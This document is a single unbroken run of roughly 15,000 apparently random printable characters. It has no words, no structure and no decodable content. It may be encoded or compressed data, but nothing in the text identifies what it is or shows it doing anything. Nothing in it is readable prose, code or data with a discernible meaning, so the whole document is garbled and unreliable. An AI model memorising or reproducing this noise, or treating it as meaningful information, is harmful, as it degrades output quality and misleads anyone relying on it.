Qz2OE|V(-I:];q(rhVowko^(WECW|B]z}CQT6u5Ry^5QwxwN^eif41RTNo-_IikBxA}SyT(q|X+~{n^Ui(EzB6Bn~OOBAO_zp)~6A64yWNkN1JsRs;yLY1x]})k{JX74;n5y%};{kUd]+rpudh+&VJ~szLN@h:wQ|i~K&FJ|Dr&WeV5uI-9;0|6WdAEr09LUxs/rUpd@+SYU1x+7UCXrEWrJiw}U4thKL%D]F|w+XdJQ(S(u4)y7DftURESE+{67w_p4UErur1D2-L6rrrVE{Ee0X0wf7e2rrVzf{SI2;r]NTCuE4wxEEWKWUz@LW~92f^W6~-6q:5WDTr@(-SAC6iLQYrW(h6E6p7~uuJEry-Rw^zyO}-SC@/FrB^ASJ|kh6B7O%xJB+r:T2YDp6@h4BRd~+y&XR6EN@AxwAoFi]|0TF2iYYOCFi5+|iz}UBJRuIR_C|+dE1t9ewyqSsNS6JRunU9k~q0CAp%Kiyn6qz15K6EyVI^A]%0V2XX_4KQ:QzW]1IIOOQ]@fTxusEqIQK|-/{^yuS9ww+Trh64{97xrn/LyC^Y]oA9d0hqI]:(}7UpEp]Or0rU}+~p/1V/;AqXdBS~S~;EkUTJ6&z|;JRsTSWYzKr9}y1xuO//;foWLOAXxuNCCi(}f@f/YYV0WDDpow%J{7J7Bq760nBFfs_{DCz9X6~f%{Ny(oLh&er4AC{&T{%0Dr;rkr~6;pextpr|~n/Jh_kp-oq}pY^_BD~up{EU7yWI2ezs7yiyJ6WndOIRXCV-XQA2xdIw6hX(7ds5:/iU_E]dhoOuW6W-Woou:rd;kRJtWhzrS)+Jzn(DknAp;TwzI)V|_TN)S6TKp|irhE{1ruFtyx~O]5f)L41t;K7{VKUk-1^/:KOQ;i(DV+s-K+T]yn}(LI64_Dx4:wpCF1pn@SrpQor1OtpC4Wr6&Br^A0;nBDq&V)F]@5irE)ifdtDX0WrLf|IFUw/xO(NfxWp254p2|-pSW-F7;O;/{)_{r4DdTp]J-4D:ER4Ey5}p(-TnWxQiTxQI(IruOwQI_-NiW1/tEuIsTUqFdDn^^nDREIQU{w4|dOrT&SrRttRWLoySLOwVEd~uuCfUDwR|)Ir+{oww(-r{eI/WTCIJzt~BWyU/@TdrxzpTI|44D-/SSOw4iI4/K6|S%nXOpIke;)-kx(|1VwIuxhXD;4kIKzy]_Irq_WrIKxrSB5urpwy&/2p)C+OTS~p5/K:{)i%iqpxUwFy)hLy-Nr5x2W_r++Eo;r_EBqzr+kFw]k+rYpiJW56U5z6Ixidnz|y1ST_)q:phF_r|W&znFT:itnLU_|rri^WrE/@deOzRsN:&NsOR|@S:~ez(:dE7ts;+IdW(hDyn@)W(ii1Wi{TriBuWqWTEqVUWqio{EThr+^Arq&fW^)1Wq&fW+7Ar^f;WN9B02L^rNzoyNr0{tQ(rkCXWNS~W;uV/X2yrh-XW^q~rq0ww4L:rO:V&isXrNL@rXwk{X1;Wt5ruUSW(BBpEFB%k0p6rFBTEWUz0F0AWIonW_o4z7}xre1WrzQ]WXu-rz:rrI/1Jpwy)]tS]~QpTu}{KW^4zwFYtiwiopw6KpE6u|y6q4y6e4y6_|_}4pOpzpN(x5tU7Lrhtrth0pt6yrQDO4u26ReRrW%poksrtp@Jhwe/hw-5DXwwp:eNUNrXt5O6UWrL+rIBz^UE~rU|dOpszrw61prDKppRnEDirLk1NRi|6EdThEd%RXoU)Sh~x_~B4y9NERr9/SxU~kw25Od~hDo@ILo%RR:tr^UX|~IS1Sd1tE:dWWxCwI6qu;Wt/En~ri|V)_61dzWI0uw&I_4i-TwBK+1n+;uJ;;K0Ci+x2RxxF0+^;TQw+BI4eB+h7u+~(u~u(uE0IBE4uhru)h_E10_e%;i0IQFE~RyhWDWBUqFE~9}EUNfE~+FEA9Ax7F46}{L6Xh0NET5D)(Bx_e]x^~0C9(Er0%I6JUyS~q};1;(r@UQE6tJfz0(6DN|TX}DpdLDrUW:T}e:R|iBhIEDrs:EC+&pu~WpBsR-rAyLTshquiVtr{yLDL(0|9Uqu~IOEsQFE//A]w5ArrLWwE]IC|IFxo&qA]wBDxErWkEIrw-Lq9|ypWppio/0&26(p&Y~4{In]e)r41BroEDTeS@RpBEhwSrDNRYrrtxDQ@IoruS0RpN5t/Ot|hyRC2~5DSDruuiWuO}dpWYrBzkIrq(zrrQCSe6E@_;uyeryDxUhENV~u4/iIDf5KU9Y_J9(EO;nkrA7r6W7:pQy-n(]sxWC6p1dYUxOWiJ|zoxO%5q0W-/-dnyB;nyru|+]NWEwrE;46rw&y{pwp+&Kyo9e0ShKknw-|~kV)+kU&~hU1~EI~~zW{]wIQ~6IsIruLr;NNdo;2-X;RUSIQdoyyE;itUEi1USdR~qiAUS;nUC(7io9u)&(Ss~:rB;9(eXsJrtCFI_SCWwQ;r_p+U2h|WNT+u6~4~qBQt_06u2)UUdDeI_XOxASyAo_9ILQ@+o+S00KkuyuYrWurEF(Dr]Du-FT|-AqST-t6rADuULF(S;urrr4}]_dYuY{_rz-L}L@&UFQ}UX%sUX/}]rre+pu:hIVtptu7-V(fei)RY&)%Airxxp-O:wx(p@)Re&tfsr)]ehxrnCNIqSeo5pyyOVtI9sr%w5e:TeXf4C@pWrX^5R@4Kkwx~rX:1XuqC}OprrxIzpe_:weFhN/u~EAs(}khBLuu)prfwes6-p;2XrkAfWx~opuno&/ohEJtw4o)i^U2o^Jdr}dFDpd6WrR(44]rzhEN+~rA}yo%ORizz}IqOW~d|Ei2CLR14Sr:(:Wk];TWDL|I|0rRSTE15pu]dX1s19tx4R+~/xuo/Di~XV~qEV~B;VUBfVpS@V-}]0EAiB-}XV-%0rwXdTp/7Tt@@Fp/2T-4&-hEQ-p/{9OEdAF^u5Q5NoQSXnrSF2YW-frTJF+DQd]kACf^-5O^qC@x1WS6K;uB_Q0Xxork_Jni_FIw|kAhxY^r-po-^7%r@^@W:7kk0w~qS_oWOeW1^Towx_@W54x~w{pOX]kWs|%W2JIruWIx7xLwVxIWs2^WK&w]WFR5L0pWo]WIY-or}KDW:w6&N/{QXx@W5U;r--uOkE(nE+TOEpKwLd6rN%-w7sI4-nrr2_rDE(~t/VwVBk5wn%W+;XwKNynXTkfDKzf(EV)9ptI&Sh1r(porEY-rA@-+)hLKCWQV:LA0p6r9L1~9_Q{Y]KR9_+k(UI)k2@-yAd|k5ENI9tqY;TQV5/ohNw;S~zJS~L1e;JoeBxu&tW:yO//feW_pC+sSx5~trNX5IkwLt;Bu+EBsI~NeIqWRd]eQdwiRp;)x}SiQp;+S]S/&SXr|:E{4^7%UVpw(kpxA:h]AOXQf^w;f6o~u66kA:6B/h]Y}p62;u^d1pL{@+:d7p;0Yr9C}USYUI:40w}T++op^(_eFJ-)rrNX^utf/U:KQuoFq-InpxzK(xzoVxzff:zqoD+B;rWrw(i{Ndzwoy5w~^N@)pN496eQRhDiBwD)OLznh6OO/:z1f6x-Srr|kxe2i2VdErICOr+OWrkwpNi2-%J2RhD-0uruW5KUCyQ/y;u+Wuho6AC%xFr/{Jr/rorU)ReIirpOIzrS_7weEiks2~AO}opqifrYY7rsO-&ICoWJw|pkUApuKt&RWnEx&WWDJ4}o~-IiAnOI4+Sd{n~d:6^^yy}RIdhwD)hx&6SFY7~&zEn^^^LI^Oki:wrr()^:&oyr1}U&:_W|zh:2y7nwY~^_-yrEt-:EKhpx5opx{1rrXzpwio-UwV@~SA0h4foOILdwhxdXyF1Xy;1p@sFtQY)xFz)pQk)xY+)X_f1Xhkdx(O)O(Q)XQk)X{;)p/0Uph}@ih(Bw}^KJ-7-J|;ruT6FVtWpwYI_~qYBt4F@~z^T10rtDA_d026rqBorz@BdRzFVRef6dsAKwX/^o;+;7ro@qDn;&ur^Iy&2-rB0DyIsF4B_Wy)2IzSfo4uTey)U@knC4(Y92yhA2W@J%_{DDiQ4@LYeWW_Y9y:h/rqT7y^VW0rSOwB^or^BIw^2/y(]prQkokoEOE_;IzfsI9LdKrfrADuT9+]f-y09:zEp~5sVXw{OitsE5DhiqIy-Kz{hrr2:D@|WwIEy%/5^1dQuW9CFwBWp@Q]UV(Ed9)zNDN%WIr^;::6BotNu%Dh{;ASRC:fBi9_sUJCFS|@J+_WW{u}Q_U2AE17N}Ik40%xrkBVL~kTYzqoXBryNE69];)2q+qQF4S0d(hkKDtOCr~uW^+Q]}Oe]^}/+%11/w-k1JC@%Jf@%57sU%4_{%UV%Kf_K_hs(L~@/4|_/RR@/0~_6NQdo~]~J9{WpouxS]}4uy{r9]94un)@qi1w_WhRSQ)qSe7iSo|wuwsTkKVt&IN4D5rx+pfCDiq4]+%|9yD9kf0r+-XDxXe4E0~)9-s49)dw96~4W~iyW(FT&e(nW-w4k|)nW;XB;@_RFyD9C(}D+w]NpzF169}(o0@^fr^)CA~D}u(xXfo/y(4T-%zr@eQ1Ws@7eRB{@DoNhq;{90:S&zi-/4Ey/BCByrqs{9rIri6-rwprxw9FSKxyoox0EkwLEnpxT+~}x99Fo9fs~7Uq^5]f)o)E+9STE0hE)/%&YF;Xeo&1Ew|r_{;V~&]ey]])h6tDs9BsQ^AQf:NC&h~Wr]BoE]U4OF{Y^rFQAr4eIW+N12t0O@tBzOI(rErruONN1XBqoOL71@L9Q@%&1QY{1Xq/7@:;fQUQQsy]fQs(/s]&C@2e7sy})XeynD]SixwNdoE/ps_Yfund/%A0Jpu%(uECKXiFd~z2Twt/0uyCiYw+rJA_KsO7oyBu(Jp}Xr@Rpo~swoBQ(xUprnfB%E})rx+CrnC;%RAB{uDKCn0%{oD9xCprquxey;&6ICOr{)I|II&CDpOx+]+Ar2EyROorUVI~id&W~OhzN+Eqdhxh~xr(;WLzoorN2prr^~X{_BhED-6B9Ir+rIJ4r~rrkwSB^&qI-r0E~w6oxhkkzox^9J0}&6ppp-iS9JiD~uErrOWpWEBpppepuorrWxrY{/huRorYxqCQrpwhDWriWEueK%_01n0&p]s{tQV}xpD-~WOJJe;h~LW^~TB}K0Wr(o(6|TJ-}+E6pIIeCRw}K~whQ@S0E0KJA24KTUnr(BK-ISTKNk4f:0Kh1n1d(Y9]O4nQ4;wp;+|SB]y2JtE(u2Ioz;6FIA]%u7IBJKF^1Uo/TUSVB{YNN^tQpopWSzpeLBwEE+11{%7WNkVWiNw/%OW-EsNY/s0DxsC7|7S4(h%xuu6:o-Wy;;Xh7he-f;x9/7R|dh@kkk(Wu9RR@Y;hhYsUpLSpSYUurDh}tJW]k]h^(SEEkeyp-ooD{49hxCh2-SW-x+EiTxxU@7yhhh0N6-6W+x5uOIoD1V^kw]Ad{:;;ty(z-R~q7)kS]qRF{-(;&N2xhhpr14uEx^6;f^V-WxSqSBUL&BWE^^Sr+EEi)dEKShD0@S+u~22VK_ArYw_SUDS}Bt9:|EOh;N;iI+yTpuT-x|wtuO+:k0yI]22ozd:6YNOkO~uxEyfUztF@0rKWz})EixTKyWWrSp_SnSpuqWkuB^o|6oui:r&Iqp:Jh/uwrLEIuSNABruI5pqfpX&BrE2dhF(BtUDADItIuTWA:/}}sn~Bx-&/QQBzn(/C}Ruy|ke]EwoL~OB]6NxhRVh;ik|9uEd_U}LI~~CiR^^zY6(d-)5@hnqJ:Jp0R6kT5^Nz-kn)QAF5xkX%t^100w+YwuCq{fqD;BzuTyh|;y~(ffNVn&u0fJ9|9&&f~6x(YYV%y]0IInJSsDrV|wwurS7&~R@krxR)o-NeoyVsp70ne|7Vwx]KFW&Rd({C}}XyU{^kSSIUJOhJzLJC]]}&Yz;;yequnrO{%~6tSSe]FKxkii6oRpD0Ki6qquqQ(xVeht/:JnUU7ft2quqR{DIB&NJ~+~D6Vhnx5EUfeBN9q(nppDr;YX%qnxuenKi(+IDJDI7/Jx_&~:;AO^61rkB_(E)X27;5u;%{4}+:_5nY&1_XLRLF;X;AuxrruBBVE{~I7rSIh7rB|1fwI~]fWs%5DWYDpprqqxru9KYuCy;R--120p}~hWzrxr^i{CRAfDKz:ppIruxuxEB6Err9%:YBks|5rFQ:xpr;pi6}s@fDEsNV_u/Oqy9%uoue{JUC]@yL0i^CxE/C}5FAEWkx|{A(EwWdDTTpLNiTypkOTNLzW1YEB:9hrX|d-kR9@ROi1;Bs9p6y(o6|rr(URruiy^u4^0rEA0J9;x:h|y%QW0V)-r-{ATY;4Q+42rSE)Dxi6UJ%1/If:rzJdk(@-WwN;|VJ~B}w/}_p|N65-tVRWIn5-ywEr+;&h~x~WpR;T0xI7@WhF;tziE%UVFDQhKEz~6L|U%OdKiEOii2oxSD@TpW-qzknR6%Xi^x+9+CyN4s:9_JRx^;xOT0^S(Jf1r+K{f4J+t_kADDN79_rppr2rL2U|;WyfBwS{EyiTf1T)6e7zf(RSzq;UJ_57B0ipr/W]4sWXSW~ko+r+r)~pWhV-2iJRILXt2I{u~+2tVW5pr_6Nu&o/-ESrrexL(EkXx]{+x}TIpEQ:WYE])B]p&rwI4h{DS]R{-AY1s;B&(T90Or&tok}kYr|+QyBW%fWyX+1pIQkWnCd{KdE;&Apd}|IhEW;-Oi2O/{B-6}0yh:CR]D{}Ah:exI(02RS6(qxVL_frU4JeFyoB_o;91W|2U_iJohA1nCe0JzYt~zNx7C~SWrEu6WRzB@;wJ+UkNq:}CATqB9TW+w-n6^@LUzVCh{IK+tzfdEqO{u_y5pis9fSrw|1zrT):A:I072AECXICkJTrhh2Br+N/e-y|rWX-XR1Vfh)OS^yh}4hI(:Eh7uhY5JpD|A(zOrtwrR0|XyYErYRiSC-opDuEd1^QpzQynBFFxx5ruw6y-IJC_rq2hsYKeCVJiIWUDXuYrrqq1_ATDQ&ty602EId{ni^9^WqX&B_9rfxuwD%o)AuEErNJYO%Bo7yYBqOi57%O(;r9K)i7uW5}rR&-{}CIIOu1Efr%r]ptxizOxDw1%d@Xztx%u%u27Ts&qoN%{zw2L_r]x1--Nnx^OXRT}{r{ztw+&NrTxAUh~R2^Ds%JNwECAEA+d~pd9;UDhnqR:VQTr{|hxeEoT]E;f+)|R;FWy|4-O&]od]4C^D}}U4_tIhwz{4NeE-@t~xeI7YxpWzpA6zJ)5~O)Fd5A+qeW:/WUKDrV(VArtktt&t)wWSUB}C6;qVDOVJW|;;z2FLo}xowQdoQW-N(XzR+5~h5~6UUD@wi(rI}{eONhqDwOINL_0]@DrrSpR4p5(yk|SWF(^iJ1_I{WIxrek;ot+XWuoo)/Ixd)fi07|Eu(@L&W|4LTtd69+1}9d4OEx4pF)VL5rwSBqsUN(qzy]6kreIDsu~WJ1qn^1YFpxFFTOWNr;{yrrI]IIIK_eYnEJ6zQTLod7zfFFSTErts0F:Q/npRwL_+JDkiQniJ6dIO{R}zV_DC07@4npBr|k+7KDLV/w24p~i9W5OXxd4(z9L}q|SNpY}X0sS7r-kN0-RJUtyR6Wr0JEB~z0h^_DO-s4;k]yoeRC;{^JXd6}{]kqOr6;px2tN;JC9%KrhT2XyUARrNoRt;49/eLw|1toqz+|t~+-]AJio1:psO_U7DLB_pyzC:E5rUkL92WeA/^L6W60Idk:EEN/s_L;JYs1;VTOCVFif:)E/dLVwo7Q:{z:k_Iswe2xT@f5TiDprVKOWr_u9O+)CY0OAkEfKJ&7UN{C@DOVnV&r{ChFrzO)]o-(uN^hTrX71CYop9Wu}-Es2W|LUz|2]wFTAQu@BzR9tS@wopR6eo^^&1{riJXKRhUI+IhiEE2Ce2oErT%+tI&I;SeDuUVxErW1Yyr5&IIYD-{&X69)10rreEB]BTE@UN/RE~;|&4f2%O:Q_47/Ld5qzTEfs{FrB_RQp7e-0kr2sNuD]:IEuYsrrx%(u9uVh6o]{WyVywshFYQ7fhXNTIyNY}:{ry])E9oU@EdoR:Fp~Lznp-+@rNTOe{zp|uwN~~6wKBRtqADt%Aw9+fu%h(dNVA|;;A60%ETeLATt9fCz|fB;ty4zEpYoe]CNUf]Ky]]yBp0pwrr|FBp|uU0BO-piWUSB)UA-II7-2N}Awf}A@ruBQr]~_h@B{YEAU(9IrWSVQ-Y&nU9&5UqiY+@FK;]pKd]i%rC(xU2Axuk-)~&&O-+YVr@+kr@]Cu}(Wdk|p69~+p9U5rq+@rk;&z9+Kr@V1+nATu{D6fJy:EWW~rr6Kf1]AxWsrWK})-u06yr7RrxDL(Fy0Eq|^+df~x+S&pr}]-%su+rWIrKA/u:6Vfr^AhnhpyCNirr2srrp~rBE}kzw9rrSqU1+~9/ro^-]KrCu;xAr_i|]o&o6o/9t-LsYW(p]~6p)WBO6szrioQW6W%26QxCrF{T]qC~|L/T|^]Iur20t(+Te/X|CV:u7_o@Ik(hBr&0]ptq7XD0t_Bi-rro-eUsBx-B9e:2pz-~B7pkC/eWyIR&pt}~pxkAkrS-kCsIur@ous@Dx66}IBJD(|RB(xV@yx6^7Rn99rnpBT@@9x)2BTJs-TQ&pq9p(6C--}7S-444yT%O~|q9NrNprS&46^BSAB/4(4qoABf@WE-|V0U&N7yRNq_@~04-uANrqxyDr6Vrqx&pU}}Du^%shkDof&LEhBkTUiIixi)x~01Jf^@sq&f9fA}k/T~@+]-SEOf:-khKF0Yz{W~nO+U^ysA_fDW%W+fRTI;x++fs@IA^E^KT~sh{BWOuWu]T(rxi%r^E}R{B-It(SOp|SiynW6V^JJ6EYrO|yIz+iWC+Rpi0hUiSTrxzTUp{Ox;NY~;)~spx{+f{V-LSWU6ikrx]_-XXpDrNLIY+d+2+IOpurrk)hD]iBIipODyu{rCUED&hOn6]@9ps{uIi{xs;Eh&_]I)@Ju|1ERAOIBo(OrW9L91surt7Wqwqpp|D]~7WI6s_FS/CyqD|+VrYfk{xn6{hU-{)qu2QQs/1Ykr(r0yNpn{x^-u_EuO;IryyKWr0FrrWonx^0AEEIoEAke%~+s-UQ)6uN(A6~OIzJ)x~|_~|Jex~zU6hA:ih;(dhy@(xNk(xe&yYzT^w|kBx-Cp~ekY|UpI}x)zwLIB7BQdw%o]S%Nkw-)IOIs+qIe^V~wS]+|r]~^^ByUrxUXruIzxSiYq2|fS]Y9YVB2^A+-zAdqhs)z6k(W-6)5q9Vwf9WuW@IO6A)R6Bdeq0SdxVV;h@&(x^i&rCN%z^eux2)4O]r2r]hkhrLT(rpfxUupIK(JrL66pr+{r|O7(]4:6-J4YOC)SofI:+RIS%Shrr7(OFkKuLI|OkNUuoF|S~p2ICC&rC+Kxz@qyxyok2TV+r:U:O:K::oUdWOW;(WJu;X&C/rdLzu9_re&Qp|~|urNw4eSWDE45DY2rDr:}@x5E-rtOo&^&D]B4ue4QD&SBrr;/4r/o|ty5n]N1@rQ-iuFVx]%~o&/rk]DxqC562t&hh&;-xtRoE-Y4z2:_~7D/s)DusB7e+2pY^Bh2|Bd1~r/^zpeRnSIdJx::ISzLI-p2CSrFC-JOhSi/}IRVnpiXk-h%oB0zAy0i}pq7E-RTd(h4Ku69zy4o@OSkpA+1TSC]oO6/JAx_:94;+p4poNI&i9@KBSR}i~/iRS40O94F:u4@Kxk6OuSy+JxADqwEIr0xIrCKIrSXtFEurh0wDuB6+uS5JUsisqBsWhk)nf^DzqA9J/nU_xxi+]kU9rJ~Jd)U~TUUO6:Ur_1AW;rBBIrE]rtfDVDuTk1fDVKJ&Ezpu{r]{{r(1Lt(uIW:uVJp2IrE{Btf^(]:uTnpn0Ch}xph1YDx^Ek_ukDuQWrxzO+SqLzq1;R]TKpN+0r66zn(qWWJ(yz:V:1:5_1YsxUCyDRtFED-TLIk^BrY1ih+Dyr2&ps06oWh^LO0E-zYudTO(Dx4_u~7~YIr(WrE:(u&~rp9epDuW{wDLoIW/EEwf_2CD}UsFhh-xuAr++]rI{r6RURYEBICFoSEC]wx)o)oErK{0-W{+po{uR}w%pq9}%~L_hkE9;+rrV};OLWx^EzrIKk{(qe{XkzYpxsR6Dxk/]L^uEnFE;TVxYex~k:L4A5~TetdRW2:it|6TnSkTV6~S;yfBN9p|zDJ0t)JkA1;4CrtwCrW960W7CkW9IQ;4&N-kI(_BI&:B+Vx0U5x0NTrE|eLu|+LxNnx0~@OkiXO]Iwx}d]x}]_rCfqfs)W:Eio6VUf:qV](sI2+}+rzBdXq0)]q}Aef0UyT@|N^SB}xsypw9(i49(]T:J5xsIrxOq5F{Y{L|ehw9udxo5yxo61OuA5ruNir|F):s^4(+YUDLwzrQ~;SW+irI94wW)JOEiiuW^(Dwf1puk}x:rLxKO44zC|fQt(EuXdp~)fxy+uEB@Qp%enw/r6;r2EDhX9DI_W}&u6WrrIxD]fWx5(BiIxop]_E95I5S:n1oeN)i|%e1r_KVI9r~]%E+rBhIxenq]%AxkuYqtRC25JFh(r{25DDsIp~@XT&kIKT~yIUope0:XDr(DBODury5((+RkI&Kkp6KDu]UpIRdC/uyy6;9~u~:9f-RyRX{O|sVD|ksysprLC/@L||&pSp}D6BtpT|(~A40SC|-TpoxL0@CUk}B~4_zA2WS~%0RxiUN0_4~L0i4xW:DD}7ID@;IqE71rVUrRw(pRE6(rSf{JEeLr4fDr0kfFk)IRELKFV7rq]L5f1d|RA0th}-9hANfWCQ1qA]QR^@+Rq&9/nVsyDU~&rykWNUC|fUS)dqKkKhTyrVVkDh19zpTo((Lry(%(9TwXw67erBsrIYNEth+{9J^0JSuorCz+O:0Jd^AK1SxWzY-5yqT@phKxriVzL:S|N^uV@4XBTDCOr6}~4~&(rATSrIuOyXWzR7t%|1x6Qdu;h9IKR|_qA/|_:s0Az0i0xsik6DLS~)|NT17@qQWIW1fW5o]+]%SDSrrUxoeJx/%ICruoKK2{(oAN:/^/9{)(oEQRuLhU~SW%zruCIO~BrpEeEN0Ix{eIt%OE|r~F(/Q1tr(u1uxq+9zOAy6_yEDNRo(wuo{uFEL:NQuWNEhi:WSxO;hoJ+tFAIF%7%ir{w~zpT4yRqAE&WhV^;4tsRVUQ&itV2he-Xht-qqV{dEA%u2L}BxN9@0zirEI:w|eWs6|z_0ezsE+_owI6x&~Ds]+iw]-QxS(qfOUX^k)&2kVfF@UJ^})S^EI71Cd2p6V^Luiork&krkiAxsuIrwuprwBi1qAV1VDnXV:7sWz&DxY}L9r_rw(L0xpeTWp/4+NAx2JR&-p(LrCdfLp9O|rKrk7drkJsr]NQ9q6I@S~]SxfLSwC/0]Sh@oC(rz7@rxh&1OhO1O64or7t@sJO4U@dNL7{r9A1ru(5w^p&L|{Byr6QpkB&rWf+rQk4wWsp-u(}EETWWrEhrAFk@{(O9/u;id2ViD]fh+&Q6+]/wV&Trr]QD6]QyL4i/r79O~7R;}5LDNBYDdBd_~-;/+knO~IY0xBRYO5%JyS~JWBn%uxC)qs7~{xh;sBIK+tTNBBYh(p~YSON|%4QXfpINNDiLIAk{p1R4zs40w96]z(/zY14|9phNN0Bh}ri~10iUt{x6tOC;O(TT1NEi9NAswN&f|D@fq0_ohA_@hoA4^0hX_LT%QD09tn0hUFwfNoS:yoh/p04KfoST100S5}EWrriB;o0dFJExrqwIQV06Oh]DzF]UKJ|seqVRoFA-:nE]nRVeDuBo_r@WQnA;_QkAfnADDXwWIrw+Dr2{DQA;7uW&U/RuTWeAissp%BrzzWed]YXAieRk9&r;ohyFf&/U&41S|oYd0A%^Y1f^0RD~TYiy%(r+ryu]F5KYJi~]{47dNRDuCWIk2nYh&s/UL)/-xprwx%oOSL7UqeRk54_J6piTRth)k+p+hpUXe-21wI__JKFF@p~Y{5i@/&SuFIi0r{rCeJVSX-u6BL~2f2N4LKSyetz/~XAreF9ELUdr9@W%K74xppI59BANNBr6:orC}X]E:UN1O7E9FOh2:1({eNRDI:JkqBt]xfVyz2Y{%}Cen4F/%tfEi/Y{BedWS2uoEXnWsnnWd||I:K%rTY5ND++-|41yV1@BryBwppEB]]DEKke%J|(W@xF_OpfhqTJIi-0:ykuECRO(Beq+{uu2TpR^;9EN@e+SinI0ht]0z{VpkTyTU]((LKV+uJROtex9@}rqBw-^7dXWI4|NBK(o{i&q@;|yk6ur+AABE(kErhq-w&)}%uitp6pDUrV|Wy&~]5iWurpx}E&wx5]qr)FXY1)ih1NK@+VJ(E|up1QTQp@BSzd]V1~QrCus/%(N9{V|](EXD{+9E~KyX)I@7Eru90YpKfY%YwST-5prWe0IBE(wEt]2xhVY))-XrhWukU_V(%x026YErCIi-xxrui-rDenWwIerwr-I6xrt{rrwQRDE+e4hDzr+rRrEre0r(rt9QprC/Euei90uDWr4nrKoe9tphnDVW]TEpX9hhpp^yWex++OnOWLEwE4D6pphKOWEkWFDppO-YY2wDxI@7^;r+usFDr{WttsRD~u+9C]uxw|~WpyAVEOw~pI~ITYk+W~R~U-QA|2qrpD:ABytu+6WoyWWCCC4T6ii~eNtuE^^p0r0sVkIRrIY_XuWzz]wpSh~iA2pw4wY6kwyWy{Q{o{DpsCwu|w)N)]eNW;W0{oWptCwhrC4}swNee70Biy{uthCrhEW9rkIrzJ6rOQ]k1-xwxCLSFdNiiRV}-Dr1+:^BBS0/9-ppp~-hxuu|@0uACByp-hV6zQio-OO4J5uOhuW0r_WC/oQry6S]S2CQpxy4IwtChhiy/dC&So|DQI-7V;5WJVfsqd^EV&yz66(tit6x:+Q0WSk2etUfiq_f5puz+}:u%xW]UOVpipBAF:z&:K@%oSzLDSr1w-KRo+zwttWkdk_roEoIVkwC:z6h-i-Ekxnhu^ht;;9UxL;ooO5hEyxy+9hOnky4eEF-wpkOBETNe/IQx1p|kF]-uOWhSWxwyuKYV;e)z+dht~EW-w2^6h0~pWrrrWrrrIoITyKn%]DWrDk^OIXpKruLw6N:Q_KC|4s4QOeXXCurrEkE{IKrO+r^Qp_h1~rx+NrWrR((L^oEeoTIDhIReNrWr|VyIEOOQ{)I~e{|sB6~6uB&hs9kRqL0Ohu|A+9Cq]BB7TwxxoyBypWwS}ITfxiN/uuxxdYLyL-LFYDih~AVDEeyzzWoS/)dn(|ffF45Xte;e;/Sy0/h/RTBB;EeN|1~ii|QN]y1iuB}Y_^h9oCBpDDTN7_sB2&ArLVK_EW66Vdq:W~)N}WJhVwAtT2UQ|{roOy-oLQ}@kY9|7{CU/fsF/%I-CWw]TJTtAqNOIL9Frx@p:trOw|IYD^EorEqWJ&opBIWN+yrww~otDnTRIr)xNJUuNrkWk4rwr&OxqDI+5xAy(EI;-FUxI~IhDsohVuCBfpr|6E09XdDUW9uCkUrnp;ixID0/qWyVD|/ryyYeSDx4r2wWYtiIR1WW|]{:EL)~rxuDe6ItrTpppuiprr+Ixu5@U]druuIuF(DwItq6-Q}~urkySiN;/(RwQ7_{1)K(E0Erw6e@BxIF6-{O^0rrFxrxNIEwiqWIB~T0OeTF5(yddhwSF~r66RErTBB|Sidin46ApiC]}S+~:6r&x]Bo-pQ2;WBi6uxh|C+NTWRKBx6@}x|kXiS0o@T(AhTrx:@Rx&&RVnydB:|^_60;@)zTBn@Kq@7CtY2oe]JBN7LSDSyhdhI^dOp@|LWI5D+|_0FIh9dY{X@BtA;Vxq^Wh;~TwXqd)KynyJ&R]+7eSXTe2}:~x;@_F&nU^Wi//TfJzxK;Fd0)qxLSDxux}TOD~p6kFER|kI2;^]pBNw}D+RWE9D9t+QkzpxikQDpp/)Tip(NSx{(SpB0)Y6zwt4xqhViUVB:n;9z_5xuw74qUr55~]X%EwEX]JBL(;^xE9CDy~{LF-hSy~2z+LyRX7CIUk0I|RpoyrWu;E+pww6uWK1Duot]nCIwKEo~(;U]Dt~udhupCF;SN5&&Wr0+@1E;7t|zrY7O{IuW6roYr-irLT]p)ru-wQJ_BWp9k;kIr~tIWJQpuE-TzEkS60xIE:(nX^sOSqxzUi4sFLStp|+R6@N~wSKnVp0{or^]D]E5K~xh9n9WIB6Kn~]D_d~feX{Jq:h|2UB(rWAiSWz-5oefyVs&+^hxE01N);-42DS{o;]JByeCS4VFY4RF9^Opw}SA~yt1S9VV}142~ABY05L:F(C|X7y{21xrF(QQL6Q-Q/B2~CrTS~]yR9Duu-+k~2+equI-71Fz:eKW]Vx/}rrN7:2Wr&siDW@6T{tYT0^LIu5ezY6sr6eA9DI@:uBNf_AY&I]hi@&D0JpdIzUF-Etru]-&kdOo-BiCrSQ5VWyDK:B~wK;xWf:66r}(4zp{)WLUqF5B~^|^:iL%^IEAL4W}%trruuLu(0|DrDdoUdRu~B}p@:xww/6pNA]wru%-B]Vh2Vuq5z^duNWO9d^h)|s/7sTCx;W-ru]{U@q(6D{rI5rfEy|2u|f-wDWxi|)nOkYRk5huxu1RpCqrA^okyFrIEe|W~@JVS4iotiy1}xrd%E60O;TSdBe+_uV}W2BDTOke+:wz9z}6]-ypI_-o@|SkKUd~_]|iKEO9VL)+xEXxtrBRX@|yN4~)^&7K9Us6}zUq262d}e0f2XRB|VSiTF_kxFKh_LFNpIuxA-f-])5A5d5T:hYQ1}-A5whL:D14}sDdz)uQ1A_i&Ns&s/2F1sX7VotTs&F%TStV/T4OenwBR9R((xCuJQx|214:p)wT&OBNkE/R%~(Cy7pDiYqAo2JnSzB+yDnyU)JT^6dLwpzO/s9]@xr9+U)puwTFII2p(OAkx]^:61Ot9;5r^zEwO_h9J04ir|yrSkqk:B}Q{LW^E:L5{;k2IpFrw|nR2;_E--o6^Ei/wCkx]wrrrh4I(n/~eS(&Wrrwyn4y07{IRLxBp|TWq)eUohyr+9|9;p9WLsO;{u0TtEsDQs2eYT)DpLI6Ap|%(I}@xqEW+7~9I9x1fWWD5drk&~diSSR~+oSB;pe~A2k7+:0iN]Sh9KEV~:eBrxJSFxWq49O959~qdkY+WiWFxE]tD5~_q-|U0:5O}Ap6)5+~{z&SNC_UfkJ_NzAX1Yfk71J/T6o}F1}FdpJ:YW-xX4-u-dh+wzrNKw1/Y7/A@-)FzYIF60rA/N%ius|wTOx0zpkw/oL%r6f5s//sF@ru_x2Ipi2-rd&1:e7:5//zX/2JXnyDqJUp]^zu2TQp]s-~Weuh]-_)_rF|r/xnXsY::9YKFoDrL~I-phL-yUt4Oz1OC]yopU(npiSIpu:I:U6ip~:)Cwr6O5Uo^W(+_htDp~eo